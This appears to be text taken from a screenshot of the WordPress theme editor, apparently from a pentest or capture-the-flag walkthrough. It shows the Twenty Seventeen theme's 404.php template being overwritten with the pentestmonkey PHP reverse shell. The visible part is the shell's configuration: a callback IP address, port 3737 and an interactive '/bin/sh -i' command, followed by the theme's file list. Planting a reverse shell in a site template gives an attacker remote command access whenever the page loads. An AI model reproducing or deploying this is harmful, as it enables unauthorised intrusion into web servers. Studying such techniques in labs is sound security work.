 Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.31.19.207';  // CHANGE THIS
$port = 3737;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)